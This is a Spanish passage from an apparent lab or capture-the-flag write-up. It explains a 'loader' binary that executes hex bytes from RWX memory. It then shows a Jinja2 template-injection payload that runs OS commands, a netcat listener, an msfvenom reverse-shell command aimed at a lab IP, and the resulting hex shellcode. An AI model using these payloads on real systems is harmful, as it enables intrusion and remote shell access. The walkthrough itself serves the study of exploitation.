 1. Conversión de Hexadecimal a Bytes: Toma un string hexadecimal proporcionado como argumento
en la línea de comandos y lo convierte en bytes.
2. Asignación de Memoria Ejecutable: Asigna un bloque de memoria para almacenar estos bytes,
con permisos de lectura, escritura y ejecución (RWX). Esto permite ejecutar el código como si fuera
una función.
3. Ejecuta el Código en Memoria: Luego de asignar los permisos, el script trata la memoria asignada
como una función y la ejecuta.
Si ejecutamos el script de la siguiente manera veremos
Comando
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('loader').read() }}
Resultado
The item with ID Usage: loader <hex string> is not found.
El script nos pide una cadena en hexadecimal, lo que podemos hacer es inyectar una reverse shell en
hexadecimal y ponernos en escucha en nc.
Primero nos ponemos en escucha.
❯ nc -nlvp 4444
listening on [any] 4444 ...
Luego usamos msfvenom para crear el payload de la siguiente manera.
❯ msfvenom -p linux/x64/shell_reverse_tcp lhost=172.17.0.1 -vvv lport=4444 -b "\x00"
-f hex
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 4 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=17, char=0x00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 119 (iteration=0)
x64/xor chosen with final size 119
Payload size: 119 bytes
Final size of hex file: 238 bytes
4831c94881e9f6ffffff488d05efffffff48bb84828ffa2912cb7d48315827482df8ffffffe2f4eeabd76
34310941785dc80ff618583c486829ea68503cb7cd5ca061c43029117aeda80ff431195357b4ce5db711d
ce0872e8b4a2b05a7052e6ebe1d55a7acb2ecc0b68a87e5a429b8b878ffa2912cb7d